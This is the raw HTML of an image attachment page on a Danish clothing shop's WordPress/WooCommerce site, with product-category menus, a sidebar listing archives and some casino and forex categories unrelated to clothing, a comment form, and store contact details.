<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=7452' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-7452 attachmentid-7452 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">16 (1)</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-7452" class="post-7452 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2021/03/16-1-scaled.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://komeraneza.shop/wp-content/uploads/2021/03/16-1-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://komeraneza.shop/wp-content/uploads/2021/03/16-1-225x300.jpg 225w, https://komeraneza.shop/wp-content/uploads/2021/03/16-1-scaled-600x800.jpg 600w, https://komeraneza.shop/wp-content/uploads/2021/03/16-1-768x1024.jpg 768w, https://komeraneza.shop/wp-content/uploads/2021/03/16-1-1152x1536.jpg 1152w, https://komeraneza.shop/wp-content/uploads/2021/03/16-1-1536x2048.jpg 1536w, https://komeraneza.shop/wp-content/uploads/2021/03/16-1-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=7452#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='7452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

